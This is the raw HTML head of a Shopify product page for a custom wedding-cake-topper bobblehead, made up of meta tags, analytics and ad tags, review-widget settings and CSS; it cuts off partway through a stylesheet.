

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/2persons/products/custom-wedding-cake-toper-bobblehead
body_size: 68502
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Wedding Couple Bobblehead from Photos for Personalized Wedding Cake Topper &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Custom Bobblehead Wedding Couple from Photos in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead">
<meta property="og:title" content="Custom Wedding Cake Toper Bobblehead">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Custom Bobblehead Wedding Couple from Photos in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="152">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/1311_1200x1200.jpg?v=1646309806"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/1311-1_1200x1200.jpg?v=1646309806"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_1200x1200.jpg?v=1665268524">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/1311_1200x1200.jpg?v=1646309806"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/1311-1_1200x1200.jpg?v=1646309806"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_1200x1200.jpg?v=1665268524">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Wedding Cake Toper Bobblehead">
<meta name="twitter:description" content="Buy Custom Bobblehead Wedding Couple from Photos in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"6dac87b1-7f9f-4da7-a55f-6543960c5320-1767353931","pageurl":"www.bobblegifts.com\/collections\/2persons\/products\/custom-wedding-cake-toper-bobblehead","u":"bd06e1fcea62","p":"product","rtyp":"product","rid":6962877300772};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 152,
	
    'items': [{
			'id': 'shopify_US_6962877300772_40056589975588',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_color":"#5600E3","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"BobbleGifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
